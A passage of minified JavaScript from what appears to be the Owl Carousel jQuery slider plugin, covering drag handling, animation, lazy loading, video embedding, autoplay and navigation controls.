selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var o=null;3!==e.which&&(t.support.transform?(o=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),o={x:o[16===o.length?12:4],y:o[16===o.length?13:5]}):(o=this.$stage.position(),o={x:this.settings.rtl?o.left+this.$stage.width()-this.width()+this.settings.margin:o.left,y:o.top}),this.is("animating")&&(t.support.transform?this.animate(o.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=new Date().getTime(),this._drag.target=t(e.target),this._drag.stage.start=o,this._drag.stage.current=o,this._drag.pointer=this.pointer(e),t(r).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(r).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var o=this.difference(this._drag.pointer,this.pointer(e));t(r).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(o.x)<Math.abs(o.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},n.prototype.onDragMove=function(t){var o=null,r=null,a=null,s=this.difference(this._drag.pointer,this.pointer(t)),e=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(o=this.coordinates(this.minimum()),r=this.coordinates(this.maximum()+1)-o,e.x=((e.x-o)%r+r)%r+o):(o=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),r=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),a=this.settings.pullDrag?-1*s.x/5:0,e.x=Math.max(Math.min(e.x,o+a),r+a)),this._drag.stage.current=e,this.animate(e.x))},n.prototype.onDragEnd=function(o){var a=this.difference(this._drag.pointer,this.pointer(o)),s=this._drag.stage.current,e=0<a.x^this.settings.rtl?"left":"right";t(r).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==a.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0===a.x?this._drag.direction:e)),this.invalidate("position"),this.update(),this._drag.direction=e,(3<Math.abs(a.x)||300<new Date().getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(o,r){var n=-1,l=this.width(),d=this.coordinates();return this.settings.freeDrag||t.each(d,t.proxy(function(e,t){return"left"===r&&o>t-30&&o<t+30?n=e:"right"===r&&o>t-l-30&&o<t-l+30?n=e+1:this.op(o,"<",t)&&this.op(o,">",d[e+1]===s?t-l:d[e+1])&&(n="left"===r?e+1:e),-1===n},this)),this.settings.loop||(this.op(o,">",d[this.minimum()])?n=o=this.minimum():this.op(o,"<",d[this.maximum()])&&(n=o=this.maximum())),n},n.prototype.animate=function(e){var o=0<this.speed();this.is("animating")&&this.onTransitionEnd(),o&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):o?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},n.prototype.current=function(e){if(e===s)return this._current;if(0===this._items.length)return s;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==s&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(e,t){return t})},n.prototype.reset=function(e){(e=this.normalize(e))!==s&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,o){var r=this._items.length,n=o?0:this._clones.length;return!this.isNumeric(t)||1>r?t=s:(0>t||t>=r+n)&&(t=((t-n/2)%r+r)%r+n/2),t},n.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},n.prototype.maximum=function(t){var o,r,a,s=this.settings,e=this._coordinates.length;if(s.loop)e=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(o=this._items.length)for(r=this._items[--o].width(),a=this.$element.width();o--&&!((r+=this._items[o].width()+this.settings.margin)>a););e=o+1}else e=s.center?this._items.length-1:this._items.length-s.items;return t&&(e-=this._clones.length/2),Math.max(e,0)},n.prototype.minimum=function(e){return e?0:this._clones.length/2},n.prototype.items=function(e){return e===s?this._items.slice():(e=this.normalize(e,!0),this._items[e])},n.prototype.mergers=function(e){return e===s?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},n.prototype.clones=function(o){var r=this._clones.length/2,n=r+this._items.length,e=function(e){return 0==e%2?n+e/2:r-(e+1)/2};return o===s?t.map(this._clones,function(t,o){return e(o)}):t.map(this._clones,function(t,r){return t===o?e(r):null})},n.prototype.speed=function(e){return e!==s&&(this._speed=e),this._speed},n.prototype.coordinates=function(o){var r,a=1,n=o-1;return o===s?t.map(this._coordinates,t.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(a=-1,n=o+1),r=this._coordinates[o],r+=(this.width()-r+(this._coordinates[n]||0))/2*a):r=this._coordinates[n]||0,r=Math.ceil(r))},n.prototype.duration=function(e,t,o){return 0===o?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(o||this.settings.smartSpeed)},n.prototype.to=function(t,o){var r=this.current(),s=null,n=t-this.relative(r),l=(0<n)-(0>n),p=this._items.length,g=this.minimum(),u=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>p/2&&(n+=-1*l*p),t=r+n,(s=((t-g)%p+p)%p+g)!==t&&s-n<=u&&0<s-n&&(r=s-n,t=s,this.reset(r))):this.settings.rewind?(u+=1,t=(t%u+u)%u):t=Math.max(g,Math.min(u,t)),this.speed(this.duration(r,t,o)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},n.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},n.prototype.onTransitionEnd=function(e){return!(e!==s&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))&&void(this.leave("animating"),this.trigger("translated"))},n.prototype.viewport=function(){var e;return this.options.responsiveBaseElement===o?o.innerWidth?e=o.innerWidth:r.documentElement&&r.documentElement.clientWidth?e=r.documentElement.clientWidth:console.warn("Can not detect viewport width."):e=t(this.options.responsiveBaseElement).width(),e},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(o,r){var a=this.relative(this._current);r=r===s?this._items.length:this.normalize(r,!0),o=o instanceof jQuery?o:t(o),this.trigger("add",{content:o,position:r}),o=this.prepare(o),0===this._items.length||r===this._items.length?(0===this._items.length&&this.$stage.append(o),0!==this._items.length&&this._items[r-1].after(o),this._items.push(o),this._mergers.push(1*o.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[r].before(o),this._items.splice(r,0,o),this._mergers.splice(r,0,1*o.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[a]&&this.reset(this._items[a].index()),this.invalidate("items"),this.trigger("added",{content:o,position:r})},n.prototype.remove=function(e){(e=this.normalize(e,!0))!==s&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,o){this.enter("pre-loading"),o=t(o),t(new Image).one("load",t.proxy(function(e){o.attr("src",e.target.src),o.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",o.attr("src")||o.attr("data-src")||o.attr("data-src-retina"))},this))},n.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(r).off(".owl.core"),!1!==this.settings.responsive&&(o.clearTimeout(this.resizeTimer),this.off(o,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(e,t,o){var r=this.settings.rtl;return"<"===t?r?e>o:e<o:">"===t?r?e<o:e>o:">="===t?r?e<=o:e>=o:"<="===t?r?e>=o:e<=o:void 0},n.prototype.on=function(e,t,o,r){e.addEventListener?e.addEventListener(t,o,r):e.attachEvent&&e.attachEvent("on"+t,o)},n.prototype.off=function(e,t,o,r){e.removeEventListener?e.removeEventListener(t,o,r):e.detachEvent&&e.detachEvent("on"+t,o)},n.prototype.trigger=function(e,o,r){var a={item:{count:this._items.length,index:this.current()}},s=t.camelCase(t.grep(["on",e,r],function(e){return e}).join("-").toLowerCase()),i=t.Event([e,"owl",r||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,o));return this._supress[e]||(t.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(i)}),this.register({type:n.Type.Event,name:e}),this.$element.trigger(i),this.settings&&"function"==typeof this.settings[s]&&this.settings[s].call(this,i)),i},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]===s&&(this._states.current[t]=0),this._states.current[t]++},this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(e,t){this._states.current[t]--},this))},n.prototype.register=function(e){if(!(e.type===n.Type.Event))e.type===n.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(o,r){return t.inArray(o,this._states.tags[e.name])===r},this)));else if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var o=t.event.special[e.name]._default;t.event.special[e.name]._default=function(e){return o&&o.apply&&(!e.namespace||-1===e.namespace.indexOf("owl"))?o.apply(this,arguments):e.namespace&&-1<e.namespace.indexOf("owl")},t.event.special[e.name].owl=!0}},n.prototype.suppress=function(e){t.each(e,t.proxy(function(e,t){this._supress[t]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(e,t){delete this._supress[t]},this))},n.prototype.pointer=function(e){var t={x:null,y:null};return e=e.originalEvent||e||o.event,e=e.touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e,e.pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},n.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},n.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},t.fn.owlCarousel=function(e){var o=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=t(this),s=r.data("owl.carousel");s||(s=new n(this,"object"==_typeof(e)&&e),r.data("owl.carousel",s),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,o){s.register({type:n.Type.Event,name:o}),s.$element.on(o+".owl.carousel.core",t.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([o]),s[o].apply(this,[].slice.call(arguments,1)),this.release([o]))},s))})),"string"==typeof e&&"_"!==e.charAt(0)&&s[e].apply(s,o)})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,o){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=o.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var e,t;for(e in o.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,o,r,a){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(o){if(o.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(o.property&&"position"==o.property.name||"initialized"==o.type)){var r=this._core.settings,s=r.center&&Math.ceil(r.items/2)||r.items,n=r.center&&-1*s||0,l=(o.property&&o.property.value!==a?o.property.value:this._core.current())+n,d=this._core.clones().length,p=t.proxy(function(e,t){this.load(t)},this);for(0<r.lazyLoadEager&&(s+=r.lazyLoadEager,r.loop&&(l-=r.lazyLoadEager,s++));n++<s;)this.load(d/2+this._core.relative(l)),d&&t.each(this._core.clones(this._core.relative(l)),p),l++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(r){var a=this._core.$stage.children().eq(r),s=a&&a.find(".owl-lazy");!s||-1<t.inArray(a.get(0),this._loaded)||(s.each(t.proxy(function(r,a){var s,n=t(a),i=1<o.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src")||n.attr("data-srcset");this._core.trigger("load",{element:n,url:i},"lazy"),n.is("img")?n.one("load.owl.lazy",t.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("src",i):n.is("source")?n.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("srcset",i):(s=new Image,s.onload=t.proxy(function(){n.css({"background-image":"url(\""+i+"\")",opacity:"1"}),this._core.trigger("loaded",{element:n,url:i},"lazy")},this),s.src=i)},this)),this._loaded.push(a.get(0)))},s.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,o){var r=function(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var a=this;t(o).on("load",function(){a._core.settings.autoHeight&&a.update()}),t(o).resize(function(){a._core.settings.autoHeight&&(null!=a._intervalId&&clearTimeout(a._intervalId),a._intervalId=setTimeout(function(){a.update()},250))})};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var o=this._core._current,r=o+this._core.settings.items,a=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(o,r),e=[],n=0;t.each(s,function(o,r){e.push(t(r).height())}),n=Math.max.apply(null,e),1>=n&&a&&this._previousHeight&&(n=this._previousHeight),this._previousHeight=n,this._core.$stage.parent().height(n).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,o,r){var a=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var o=t(e.content).find(".owl-video");o.length&&(o.css("display","none"),this.fetch(o,t(e.content)))}},this)},this._core.options=t.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(e){this.play(e)},this))};a.Defaults={video:!1,videoHeight:!1,videoWidth:!1},a.prototype.fetch=function(t,o){var r=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),a=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,e=t.attr("data-height")||this._core.settings.videoHeight,n=t.attr("href");if(!n)throw new Error("Missing video URL.");if(a=n.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),-1<a[3].indexOf("youtu"))r="youtube";else if(-1<a[3].indexOf("vimeo"))r="vimeo";else{if(!(-1<a[3].indexOf("vzaar")))throw new Error("Video URL not supported.");r="vzaar"}a=a[6],this._videos[n]={type:r,id:a,width:s,height:e},o.attr("data-video",n),this.thumbnail(t,this._videos[n])},a.prototype.thumbnail=function(o,r){var a,s,n,p=r.width&&r.height?"width:"+r.width+"px;height:"+r.height+"px;":"",c=o.find("img"),g="src",u="",m=this._core.settings,_=function(e){s="<div class=\"owl-video-play-icon\"></div>",a=m.lazyLoad?t("<div/>",{class:"owl-video-tn "+u,srcType:e}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),o.after(a),o.after(s)};return(o.wrap(t("<div/>",{class:"owl-video-wrapper",style:p})),this._core.settings.lazyLoad&&(g="data-src",u="owl-lazy"),c.length)?(_(c.attr(g)),c.remove(),!1):void("youtube"===r.type?(n="//img.youtube.com/vi/"+r.id+"/hqdefault.jpg",_(n)):"vimeo"===r.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+r.id+".json",jsonp:"callback",dataType:"jsonp",success:function success(e){n=e[0].thumbnail_large,_(n)}}):"vzaar"===r.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+r.id+".json",jsonp:"callback",dataType:"jsonp",success:function success(e){n=e.framegrab_url,_(n)}}))},a.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},a.prototype.play=function(o){var r,a=t(o.target),s=a.closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],i=n.width||"100%",l=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),r=t("<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"),r.attr("height",l),r.attr("width",i),"youtube"===n.type?r.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?r.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&r.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(r).wrap("<div class=\"owl-video-frame\" />").insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},a.prototype.isInFullScreen=function(){var e=r.fullscreenElement||r.mozFullScreenElement||r.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},a.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=a}(window.Zepto||window.jQuery,window,document),function(t,o,r,a){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=a,this.next=a,this.handlers={"change.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":t.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var o,r=t.proxy(this.clear,this),a=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),e=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(o=this.core.coordinates(this.previous)-this.core.coordinates(this.next),a.one(t.support.animation.end,r).css({left:o+"px"}).addClass("animated owl-animated-out").addClass(n)),e&&s.one(t.support.animation.end,r).addClass("animated owl-animated-in").addClass(e))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},s.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,o,r){var a=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(e,t,o){e.namespace&&this.play(t,o)},this),"stop.owl.autoplay":t.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},a.Defaults,this._core.options)};a.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},a.prototype._next=function(e){this._call=o.setTimeout(t.proxy(this._next,this,e),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||r.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},a.prototype.read=function(){return new Date().getTime()-this._time},a.prototype.play=function(r,a){var s;this._core.is("rotating")||this._core.enter("rotating"),r=r||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||r),r),this._paused?(this._time=this.read(),this._paused=!1):o.clearTimeout(this._call),this._time+=this.read()%r-s,this._timeout=r,this._call=o.setTimeout(t.proxy(this._next,this,a),r-s)},a.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,o.clearTimeout(this._call),this._core.leave("rotating"))},a.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,o.clearTimeout(this._call))},a.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=a}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var o=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push("<div class=\""+this._core.settings.dotClass+"\">"+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":t.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers)};o.Defaults={nav:!1,navText:["<span aria-label=\"Previous\">&#x2039;</span>","<span aria-label=\"Next\">&#x203a;</span>"],navSpeed:!1,navElement:"button type=\"button\" role=\"presentation\"",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},o.prototype.initialize=function(){var e,o=this._core.settings;for(e in this._controls.$relative=(o.navContainer?t(o.navContainer):t("<div>").addClass(o.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+o.navElement+">").addClass(o.navClass[0]).html(o.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(o.navSpeed)},this)),this._controls.$next=t("<"+o.navElement+">").addClass(o.navClass[1]).html(o.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(o.navSpeed)},this)),o.dotsData||(this._templates=[t("<button role=\"button\">").addClass(o.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(o.dotsContainer?t(o.dotsContainer):t("<div>").addClass(o.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var r=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(r,o.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},o.prototype.destroy=function(){var t,o,r,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(o in this._controls)"$relative"===o&&n.navContainer?this._controls[o].html(""):this._controls[o].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},o.prototype.update=function(){var t,o,r,s=this._core.clones().length/2,n=s+this._core.items().length,e=this._core.maximum(!0),i=this._core.settings,l=i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,o=0,r=0;t<n;t++){if(o>=l||0===o){if(this._pages.push({start:Math.min(e,t-s),end:t-s+l-1}),Math.min(e,t-s)===e)break;o=0,++r}o+=this._core.mergers(this._core.relative(t))}},o.prototype.draw=function(){var 